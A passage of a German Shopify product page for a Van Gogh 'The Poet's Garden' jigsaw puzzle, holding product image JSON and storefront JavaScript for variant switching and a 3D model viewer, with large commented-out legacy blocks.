Puzzle","id":28691671974106,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2200,"width":2200,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_1000DE_mockup4.png?v=1637282492"},"aspect_ratio":1.0,"height":2200,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_1000DE_mockup4.png?v=1637282492","width":2200},{"alt":"The Poet's Garden (1888) by Vincent van Gogh 1000 Puzzle 3D Modell","id":28691672137946,"position":6,"preview_image":{"aspect_ratio":1.411,"height":1629,"width":2299,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_1000DE_mockup5.png?v=1637282496"},"aspect_ratio":1.411,"height":1629,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_1000DE_mockup5.png?v=1637282496","width":2299},{"alt":"The Poet's Garden (1888) by Vincent van Gogh 1000 Puzzle Schachtel 3D Modell","id":28691672367322,"position":7,"preview_image":{"aspect_ratio":1.246,"height":1629,"width":2030,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_1000DE_mockup6.png?v=1637282499"},"aspect_ratio":1.246,"height":1629,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_1000DE_mockup6.png?v=1637282499","width":2030},{"alt":"The Poet's Garden (1888) by Vincent van Gogh 200 Puzzle Schachtel Ansicht2","id":28691223970010,"position":8,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_200DE_mockup2.png?v=1637275260"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_200DE_mockup2.png?v=1637275260","width":2400},{"alt":"The Poet's Garden (1888) by Vincent van Gogh 500 Puzzle Schachtel Ansicht1","id":28691566854362,"position":9,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_500DE_mockup1.png?v=1637280616"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_500DE_mockup1.png?v=1637280616","width":2400},{"alt":"The Poet's Garden (1888) by Vincent van Gogh 500 Puzzle Schachtel Ansicht2","id":28691567083738,"position":10,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_500DE_mockup2.png?v=1637280620"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_500DE_mockup2.png?v=1637280620","width":2400},{"alt":"The Poet's Garden (1888) by Vincent van Gogh 500 Puzzle Schachtel Ansicht3","id":28691567182042,"position":11,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_500DE_mockup3.png?v=1637280623"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_500DE_mockup3.png?v=1637280623","width":2400},{"alt":"puzzleplate The Poet's Garden (1888) by Vincent van Gogh 500 Puzzle","id":28691567444186,"position":12,"preview_image":{"aspect_ratio":1.0,"height":2200,"width":2200,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_500DE_mockup4.png?v=1637280627"},"aspect_ratio":1.0,"height":2200,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_500DE_mockup4.png?v=1637280627","width":2200},{"alt":"The Poet's Garden (1888) by Vincent van Gogh 500 Puzzle 3D Modell","id":28691567542490,"position":13,"preview_image":{"aspect_ratio":1.405,"height":1362,"width":1913,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_500DE_mockup5.png?v=1637280630"},"aspect_ratio":1.405,"height":1362,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_500DE_mockup5.png?v=1637280630","width":1913},{"alt":"The Poet's Garden (1888) by Vincent van Gogh 500 Puzzle Schachtel 3D Modell","id":28691567608026,"position":14,"preview_image":{"aspect_ratio":1.246,"height":1535,"width":1913,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_500DE_mockup6.png?v=1637280633"},"aspect_ratio":1.246,"height":1535,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_500DE_mockup6.png?v=1637280633","width":1913},{"alt":"The Poet's Garden (1888) by Vincent van Gogh 200 Puzzle Schachtel Ansicht3","id":28691224330458,"position":15,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_200DE_mockup3.png?v=1637275263"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_200DE_mockup3.png?v=1637275263","width":2400},{"alt":"puzzleplate The Poet's Garden (1888) by Vincent van Gogh 200 Puzzle","id":28691225051354,"position":16,"preview_image":{"aspect_ratio":1.0,"height":2200,"width":2200,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_200DE_mockup4.png?v=1637275266"},"aspect_ratio":1.0,"height":2200,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_200DE_mockup4.png?v=1637275266","width":2200},{"alt":"The Poet's Garden (1888) by Vincent van Gogh 100 Puzzle Schachtel Ansicht1","id":28691474645210,"position":17,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_100DE_mockup1.png?v=1637278847"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_100DE_mockup1.png?v=1637278847","width":2400},{"alt":"The Poet's Garden (1888) by Vincent van Gogh 100 Puzzle Schachtel Ansicht2","id":28691474776282,"position":18,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_100DE_mockup2.png?v=1637278850"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_100DE_mockup2.png?v=1637278850","width":2400},{"alt":"The Poet's Garden (1888) by Vincent van Gogh 100 Puzzle Schachtel Ansicht3","id":28691475103962,"position":19,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_100DE_mockup3.png?v=1637278854"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_100DE_mockup3.png?v=1637278854","width":2400},{"alt":"puzzleplate The Poet's Garden (1888) by Vincent van Gogh 100 Puzzle","id":28691475300570,"position":20,"preview_image":{"aspect_ratio":1.0,"height":2200,"width":2200,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_100DE_mockup4.png?v=1637278857"},"aspect_ratio":1.0,"height":2200,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_100DE_mockup4.png?v=1637278857","width":2200},{"alt":"The Poet's Garden (1888) by Vincent van Gogh 100 Puzzle 3D Modell","id":28691475595482,"position":21,"preview_image":{"aspect_ratio":1.405,"height":1299,"width":1825,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_100DE_mockup5.png?v=1637278860"},"aspect_ratio":1.405,"height":1299,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_100DE_mockup5.png?v=1637278860","width":1825},{"alt":"The Poet's Garden (1888) by Vincent van Gogh 100 Puzzle Schachtel 3D Modell","id":28691475792090,"position":22,"preview_image":{"aspect_ratio":1.188,"height":1299,"width":1543,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_100DE_mockup6.png?v=1637278863"},"aspect_ratio":1.188,"height":1299,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_100DE_mockup6.png?v=1637278863","width":1543},{"alt":"The Poet's Garden (1888) by Vincent van Gogh 200 Puzzle 3D Modell","id":28691225411802,"position":23,"preview_image":{"aspect_ratio":1.405,"height":1299,"width":1825,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_200DE_mockup5.png?v=1637275269"},"aspect_ratio":1.405,"height":1299,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_200DE_mockup5.png?v=1637275269","width":1825},{"alt":"The Poet's Garden (1888) by Vincent van Gogh 200 Puzzle Schachtel 3D Modell","id":28691225608410,"position":24,"preview_image":{"aspect_ratio":1.188,"height":1299,"width":1543,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_200DE_mockup6.png?v=1637275272"},"aspect_ratio":1.188,"height":1299,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_200DE_mockup6.png?v=1637275272","width":1543}],"requires_selling_plan":false,"selling_plan_groups":[],"content":""}, onVariantSelected: selectCallback, enableHistoryState: true });
		  
          // Add label if only one product option and it isn't 'Title'.
          

                                               }); */

</script>


<!-- PVO SCRIPT -->
<script>  
  	
  
// Variables
	var ListVariants = document.querySelectorAll(".swatch-element");
  	var ListTechDescr = document.querySelectorAll(".pvo_tech-descr");
	var ListofPVOvariants = document.querySelectorAll(".pvo_variant");
  	var ListDescr = document.querySelectorAll(".pvo_descr");	
  	var currentURL = $(location).attr('href');	
  	var ListCategory = document.querySelectorAll(".pvo_category");
  	var ListTags = document.querySelectorAll(".pvo_tag");
	var ListShareItems = document.querySelectorAll(".share-item");
  	var variantSKU = document.querySelectorAll(".pvo_sku");
  	var featuredImageList = document.querySelectorAll(".pvo_featured-image");
	var imageList = document.querySelectorAll(".pvo_thumb");
	var imagePhotopuzzleList = document.querySelectorAll(".pvo_photo-thumb");
    var slickList = document.querySelector(".slick-list");
	var ListVariantPrice = document.querySelectorAll(".pvo_variant-price")
    var ListofVariantComparePrice = document.querySelectorAll(".pvo_compare-price")
  	var ListVariantOption = document.querySelectorAll("#ProductSelect-product-template > option");
	var productPageContainer = document.querySelector(".product-detail-inner");
	var fakePreload = document.getElementById("pvo_fake-preload");
	let cdnURL = "//cdn.shopify.com/s/files/1/0274/2697/9955/products/";

	//variables for 3d view
    var featuredImageButtonsList = document.querySelectorAll(".pvo_featured-3dview-button");
    var thumbButtonList = document.querySelectorAll(".pvo_featured-3dview-thumb");



	// Fake Preload for loading product.page first 
	window.addEventListener('load', function () {
      productPageContainer.style.opacity = "1";
      
    // if Product has no reviews, disable the review-container
	let productReviewContainer = document.querySelector(".ruk_rating_snippet");
    if(productReviewContainer != null){
      if(productReviewContainer.innerText == "" || productReviewContainer.innerText == null ) {
          productReviewContainer.classList.add("pvo_hide");
      } 
    }
    });




	// check if Product is taopix_hidden_product
    for(i = 0; i < ListTags.length; i++){
        if(ListTags[i].innerText.includes("taopix_hidden_product")){
          window.location.href = "https://de.mypuzzle.com";
        }
    }
    



	// show more Tags in Product
    function pvoMoreTags() {
      
      let pvoTenTags = document.getElementById("pvo_tenTags");
      let pvoAllTags = document.getElementById("pvo_allTags");
      let pvoMoreTagsBTN = document.getElementById("pvo_moreTags");
      
      pvoTenTags.classList.toggle("pvo_hide");
      pvoAllTags.classList.toggle("pvo_hide");
      pvoMoreTagsBTN.classList.toggle("pvo_hide");
      
      clearTags();
      
    }



	// Check for Safari and if found, hide the 3D BTNs
	
	let userAgent = navigator.userAgent;  
	let safariFound = false;

    if(userAgent.includes("Safari") && !userAgent.includes("Chrome") || userAgent.includes("safari") && !userAgent.includes("chrome")){
      
      safariFound = true; // set the variable to true for further use
      
      for(i = 0; i < featuredImageButtonsList.length; i++) {
        featuredImageButtonsList[i].remove();
      }
   	}
	
	

  	// Functions 
  	// loops ListDescr and remove "pvo_show" from all nodes
  	function hideDescrAll() {
      ListTechDescr.forEach(node => node.classList.remove("pvo_show"));
      ListDescr.forEach(node => node.classList.remove("pvo_show"));
  	}





  	// removes all "active" classes from variants
  	function hideVariantsAll() {
      ListVariants.forEach(node => node.classList.remove("active"));
  	}





  	// loops ListTechDescr and display the item with same id as "currentVariant"
  	function loopTechDescr(currentVariant) {
  		for(i = 0; i < ListTechDescr.length; i++) {
              if(ListTechDescr[i].id == currentVariant) {
                ListTechDescr[i].classList.add('pvo_show');
              }
      		}
  	}




  	// loops ListBesch and display the item with same id as "currentVariant"
  	function loopDescr(currentVariant) {
  		for(i = 0; i < ListDescr.length; i++) {
              if(ListDescr[i].id == currentVariant) {
                ListDescr[i].classList.add('pvo_show');
              }
      		}
  	}





  	// Filters categories for any category named "'currentVariant' + Teile Puzzle" and then hides the rest
    function currentCategory(currentVariant) {
      
      ListCategory.forEach(node => node.classList.add("pvo_hide"));
      
      for(i = 0; i < ListCategory.length; i++) {
		
        if( ListCategory[i].innerHTML == currentVariant + " Teile Puzzle") {
        	ListCategory[i].classList.remove("pvo_hide");
        }
      }
    }





  	// Filters Tags for any "Filter-Tags" and then hides them
  	function clearTags() {
      for(i = 0; i < ListTags.length; i++) {
        
        if(ListTags[i].innerText.includes("pieces") || ListTags[i].innerText.includes("orientation") || ListTags[i].innerText.includes("artnr") || ListTags[i].innerText.includes(":") || ListTags[i].innerText.includes("artist") || ListTags[i].innerText.includes("skill") || ListTags[i].innerText.includes("taopix") || ListTags[i].innerText.includes("amazon_")){	
          ListTags[i].classList.add("pvo_hide");
        }
        if(ListTags[i].innerText.includes("-")) {
        	ListTags[i].innerText = ListTags[i].innerText.replace(/-/gi, " ");
        }
        if(ListTags[i].innerText.includes("/")) {
        	ListTags[i].innerText = ListTags[i].innerText.replace("/", " /");
        }
      }
    }




	
    // Changes SKU according to selected Variant
  	function changeSKU(currentVariant) {
      
      variantSKU.forEach(node => node.classList.add("pvo_hide"));
      
      for(i = 0; i < variantSKU.length; i++){
        if(variantSKU[i].id == currentVariant) {
        	variantSKU[i].classList.remove("pvo_hide");
        }
      }
      
  	}


	


	// Sets all featured Images to hide then shows the image related by ALT-Tag of current Variant
    function featuredImage(selectedVariant) {
      
      for(i = 0; i < featuredImageList.length; i++) {
   
        featuredImageList[i].classList.remove("active");
        featuredImageList[i].classList.add("hide");
        
        if(featuredImageList[i].attributes[2].value.includes(selectedVariant) && featuredImageList[i].attributes[2].value.includes("puzzleplate")) { 
	   		featuredImageList[i].classList.remove("hide");
          	featuredImageList[i].classList.add("active");
       	}
        
      }
    }

	 
/*

  function Open3dView(event,imageUrl){
        
    event.preventDefault();
    
    var str = imageUrl.split("/");
    var name = str[str.length - 1].split("?");
	let imageName = name[0].replace("_large_crop_center@2x","");

    // if imageName has "mockup4" change in "mockup5" 
    if(imageName.includes("mockup4")) {
      imageName = imageName.replace("mockup4","mockup5");
    }

    var MetaCurrnetMetafIled = null;
    var modalUrl = null;
    
    const FirstVariantId = 1000;
    
    
    var activeElem = $(".swatch-variant > div.active");
 	var currentVariant = (activeElem[0].id);

    // if there is only one variant available
    if(FirstVariantId == currentVariant && '4' == 0 ) { 
      
      var ThreedBoxMetafields = '';
      var ThreedPuzzleMetafields = '';
      
      if(ThreedBoxMetafields.includes(imageName)){
      
      MetaCurrnetMetafIled = ThreedBoxMetafields;
        modalUrl = ''
      }
      else if(ThreedPuzzleMetafields.includes(imageName)){
        
       MetaCurrnetMetafIled = ThreedPuzzleMetafields;
         modalUrl = ''
      }
      
    }
	// if there are more variants available
	else {
      // inner function
      
      
      function GetMetaFileds(boxData,puzzleData,PuzzleUrl,BoxUrl)
      		{        
                          
                if(boxData.includes(imageName)){
                  MetaCurrnetMetafIled = boxData; // boxData is metafield of global.threedbox
                  modalUrl = BoxUrl; // BoxUrl is the box 3d Model
                }
                else if(puzzleData.includes(imageName)){
                  
                  MetaCurrnetMetafIled = puzzleData; // puzzleData is metafield of global.threedpuzzle
                  modalUrl = PuzzleUrl; // PuzzleURL is the puzzle 3d Model
                  
                }

      		}
      
     	
      
         if( currentVariant == '1000' )
            {
            GetMetaFileds('"Box1000DE.glb|Top|619638322d4980477ace7667_1000DE_mockup6.png"','"Puzzle1000DE.glb|Top|619638322d4980477ace7667_1000DE_mockup5.png"','//de.mypuzzle.com/cdn/shop/t/9/assets/Puzzle1000DE.glb?v=46197236803431388311632327194','//de.mypuzzle.com/cdn/shop/t/9/assets/Box1000DE.glb?v=70833408306805093171633874691')
             } 
          
        
      
         if( currentVariant == '500' )
            {
            GetMetaFileds('"Box500DE.glb|Top|619638322d4980477ace7667_500DE_mockup6.png"','"Puzzle500DE.glb|Top|619638322d4980477ace7667_500DE_mockup5.png"','//de.mypuzzle.com/cdn/shop/t/9/assets/Puzzle500DE.glb?v=14805102760900389901632327211','//de.mypuzzle.com/cdn/shop/t/9/assets/Box500DE.glb?v=70833408306805093171633874958')
             } 
          
        
      
         if( currentVariant == '200' )
            {
            GetMetaFileds('"Box200DE.glb|Top|619638322d4980477ace7667_200DE_mockup6.png"','"Puzzle200DE.glb|Top|619638322d4980477ace7667_200DE_mockup5.png"','//de.mypuzzle.com/cdn/shop/t/9/assets/Puzzle200DE.glb?v=141973186328206475061632327226','//de.mypuzzle.com/cdn/shop/t/9/assets/Box200DE.glb?v=29772172749792639311633874944')
             } 
          
        
      
         if( currentVariant == '100' )
            {
            GetMetaFileds('"Box100DE.glb|Top|619638322d4980477ace7667_100DE_mockup6.png"','"Puzzle100DE.glb|Top|619638322d4980477ace7667_100DE_mockup5.png"','//de.mypuzzle.com/cdn/shop/t/9/assets/Puzzle100DE.glb?v=71178069008693693221632327247','//de.mypuzzle.com/cdn/shop/t/9/assets/Box100DE.glb?v=29772172749792639311633874931')
             } 
          
        

  	}
    
            if(imageUrl.includes("mockup4")) {
         	imageUrl = imageUrl.replace("mockup4","mockup5");
         }
                 
  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:MetaCurrnetMetafIled.split("|")[1],texturepath:imageUrl,type:'modal'})
  
  }
  
  function featuredImage3dViewButtons(selectedVariant) {
     
      var has3dIcon=false;
      
      //inner function
      function Set3dIcon(puzzleData,boxData){

        	for(i = 0; i < featuredImageButtonsList.length; i++) {
              
              featuredImageButtonsList[i].classList.remove("active");
              featuredImageButtonsList[i].classList.add("hide");
              
              var imageUrl = featuredImageButtonsList[i].dataset.imageurl;
              
              var Imgvarinat = featuredImageButtonsList[i].dataset.key;
              
              if(puzzleData.includes(imageUrl) || boxData.includes(imageUrl)) {
                
              	has3dIcon=true;
                
              }
              
              if(Imgvarinat.includes(selectedVariant) && Imgvarinat.includes("puzzleplate") && has3dIcon ) { 
               
                featuredImageButtonsList[i].classList.remove("hide");
                featuredImageButtonsList[i].classList.add("active");
               
              }	
            }
     	 }
      
      

      if(selectedVariant == '1000') {  
         
         Set3dIcon('"Puzzle1000DE.glb|Top|619638322d4980477ace7667_1000DE_mockup5.png"','"Box1000DE.glb|Top|619638322d4980477ace7667_1000DE_mockup6.png"')
         
      }
      

      if(selectedVariant == '500') {  
         
         Set3dIcon('"Puzzle500DE.glb|Top|619638322d4980477ace7667_500DE_mockup5.png"','"Box500DE.glb|Top|619638322d4980477ace7667_500DE_mockup6.png"')
         
      }
      

      if(selectedVariant == '200') {  
         
         Set3dIcon('"Puzzle200DE.glb|Top|619638322d4980477ace7667_200DE_mockup5.png"','"Box200DE.glb|Top|619638322d4980477ace7667_200DE_mockup6.png"')
         
      }
      

      if(selectedVariant == '100') {  
         
         Set3dIcon('"Puzzle100DE.glb|Top|619638322d4980477ace7667_100DE_mockup5.png"','"Box100DE.glb|Top|619638322d4980477ace7667_100DE_mockup6.png"')
         
      }
      
    }

 	function ThumbImageButtons(selectedVariant) {

      var hasThumb3dIcon = false;
      
      function SetThumb3dIcon(puzzleData,boxData){
        for(i = 0; i < thumbButtonList.length; i++) {
          
          hasThumb3dIcon = false;
          
          thumbButtonList[i].classList.add("pvo_hide");
          
          var imageUrl = thumbButtonList[i].dataset.imageurl;
          
          var Imgvarinat = thumbButtonList[i].dataset.key;
          
          if(puzzleData.includes(imageUrl) || boxData.includes(imageUrl)) {
            
          	hasThumb3dIcon = true; 
          }
          
          if(Imgvarinat.includes(selectedVariant) && hasThumb3dIcon ) { 
            
            thumbButtonList[i].classList.remove("pvo_hide");
          }	
        }
      }
      
        
   
          if(selectedVariant == '1000'){   
             
             SetThumb3dIcon('"Puzzle1000DE.glb|Top|619638322d4980477ace7667_1000DE_mockup5.png"','"Box1000DE.glb|Top|619638322d4980477ace7667_1000DE_mockup6.png"')
             
          }
             
        
   
          if(selectedVariant == '500'){   
             
             SetThumb3dIcon('"Puzzle500DE.glb|Top|619638322d4980477ace7667_500DE_mockup5.png"','"Box500DE.glb|Top|619638322d4980477ace7667_500DE_mockup6.png"')
             
          }
             
        
   
          if(selectedVariant == '200'){   
             
             SetThumb3dIcon('"Puzzle200DE.glb|Top|619638322d4980477ace7667_200DE_mockup5.png"','"Box200DE.glb|Top|619638322d4980477ace7667_200DE_mockup6.png"')
             
          }
             
        
   
          if(selectedVariant == '100'){   
             
             SetThumb3dIcon('"Puzzle100DE.glb|Top|619638322d4980477ace7667_100DE_mockup5.png"','"Box100DE.glb|Top|619638322d4980477ace7667_100DE_mockup6.png"')
             
          }
             
        
    }
  */




  // 3D Viewer PVO
  
  function pvo3DView(event, imgTitle, imageUrl, whichMetafield) {
        
    event.preventDefault(); 
    
    let numberOfVariants = 4;
    whatVariantSelected(imgTitle); 
    
    // LEGACY CODE - got issue with products having less than 2 variants
    /*
    
    // If the Product has multiple Variants
    if(numberOfVariants > 1) {
      
    	whatVariantSelected(imgTitle); 	
      	
    } 
    
    
    // If the Product has no Variants
    else {
      	
      	
           	if(whichMetafield == "puzzle") {
				  
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	
                	
                  let metafieldValue = '';
                  let modalUrl = '';
                  
                  // TEST
                  	console.log("modalUrl: " + modalUrl);
              		console.log("metafieldValue: " + metafieldValue);
              		console.log("imageUrl: " + imageUrl);
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
              if(whichMetafield == "box")  {
					
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	
                
                  let metafieldValue = '';
                  let modalUrl = '';
                  
                   // TEST
                  	console.log("modalUrl: " + modalUrl);
              		console.log("metafieldValue: " + metafieldValue);
              		console.log("imageUrl: " + imageUrl);
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
         
           	if(whichMetafield == "puzzle") {
				  
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	
                	
                  let metafieldValue = '';
                  let modalUrl = '';
                  
                  // TEST
                  	console.log("modalUrl: " + modalUrl);
              		console.log("metafieldValue: " + metafieldValue);
              		console.log("imageUrl: " + imageUrl);
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
              if(whichMetafield == "box")  {
					
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	
                
                  let metafieldValue = '';
                  let modalUrl = '';
                  
                   // TEST
                  	console.log("modalUrl: " + modalUrl);
              		console.log("metafieldValue: " + metafieldValue);
              		console.log("imageUrl: " + imageUrl);
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
         
           	if(whichMetafield == "puzzle") {
				  
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	
                	
                  let metafieldValue = '';
                  let modalUrl = '';
                  
                  // TEST
                  	console.log("modalUrl: " + modalUrl);
              		console.log("metafieldValue: " + metafieldValue);
              		console.log("imageUrl: " + imageUrl);
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
              if(whichMetafield == "box")  {
					
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	
                
                  let metafieldValue = '';
                  let modalUrl = '';
                  
                   // TEST
                  	console.log("modalUrl: " + modalUrl);
              		console.log("metafieldValue: " + metafieldValue);
              		console.log("imageUrl: " + imageUrl);
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
         
           	if(whichMetafield == "puzzle") {
				  
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	
                	
                  let metafieldValue = '';
                  let modalUrl = '';
                  
                  // TEST
                  	console.log("modalUrl: " + modalUrl);
              		console.log("metafieldValue: " + metafieldValue);
              		console.log("imageUrl: " + imageUrl);
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
              if(whichMetafield == "box")  {
					
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	
                
                  let metafieldValue = '';
                  let modalUrl = '';
                  
                   // TEST
                  	console.log("modalUrl: " + modalUrl);
              		console.log("metafieldValue: " + metafieldValue);
              		console.log("imageUrl: " + imageUrl);
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
         
      
    } */ 
    // END
    
    
    // inner function 
    
    // checks the current variant selected and then show the 3D Image
    
    function whatVariantSelected(p) {
      
      if(p.includes("24DE") || p.includes("24US") ) {
      	
        pvo3Dconstruct("24");
        
      }
      if(p.includes("40DE") || p.includes("40US") ) {
      	
        pvo3Dconstruct("40");
        
      }
      if(p.includes("100DE") || p.includes("100US") ) {
      	
        pvo3Dconstruct("100");
        
      }
      if(p.includes("200DE") || p.includes("200US") ) {
      	
        pvo3Dconstruct("200");
        
      }
      if(p.includes("500DE") || p.includes("500US") ) {
      	
        pvo3Dconstruct("500");
        
      }
      if(p.includes("1000DE") || p.includes("1000US") ) {
      	
        pvo3Dconstruct("1000");
        
      }  
    
   }
    
    // check if Mockup is set to 4 and if, change accordingly to mockup5 or mockup6
    
    function checkIfMockup(p, metafield) {
    
      if(p.includes("mockup4") && metafield == "puzzle") {
      	
		p = p.replace("mockup4","mockup5");
        return p;
        
      }
      
      if(p.includes("mockup4") && metafield == "box") {
      	
		p = p.replace("mockup4","mockup6");
        return p;
        
      }
    }
    
    function pvo3Dconstruct(p) { 
        
      	let currentVariant = p;
      
    	
      
        if('1000' == currentVariant) {
           
           // codeblock for construct 3D Puzzle
           	if(whichMetafield == "puzzle") {
				  
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	// check if mockup4 is set and if, replace it
                	
                  let metafieldValue = 'Puzzle1000DE.glb|Top|619638322d4980477ace7667_1000DE_mockup5.png';
                  let modalUrl = '//de.mypuzzle.com/cdn/shop/t/9/assets/Puzzle1000DE.glb?v=46197236803431388311632327194';

                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
      			
      		  // codeblock for construct 3D Box
              if(whichMetafield == "box")  {
					
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	// check if mockup4 is set and if, replace it
                
                  let metafieldValue = 'Box1000DE.glb|Top|619638322d4980477ace7667_1000DE_mockup6.png'; 
                  let modalUrl = '//de.mypuzzle.com/cdn/shop/t/9/assets/Box1000DE.glb?v=70833408306805093171633874691';
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
           }
         
      
        if('500' == currentVariant) {
           
           // codeblock for construct 3D Puzzle
           	if(whichMetafield == "puzzle") {
				  
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	// check if mockup4 is set and if, replace it
                	
                  let metafieldValue = 'Puzzle500DE.glb|Top|619638322d4980477ace7667_500DE_mockup5.png';
                  let modalUrl = '//de.mypuzzle.com/cdn/shop/t/9/assets/Puzzle500DE.glb?v=14805102760900389901632327211';

                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
      			
      		  // codeblock for construct 3D Box
              if(whichMetafield == "box")  {
					
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	// check if mockup4 is set and if, replace it
                
                  let metafieldValue = 'Box500DE.glb|Top|619638322d4980477ace7667_500DE_mockup6.png'; 
                  let modalUrl = '//de.mypuzzle.com/cdn/shop/t/9/assets/Box500DE.glb?v=70833408306805093171633874958';
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
           }
         
      
        if('200' == currentVariant) {
           
           // codeblock for construct 3D Puzzle
           	if(whichMetafield == "puzzle") {
				  
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	// check if mockup4 is set and if, replace it
                	
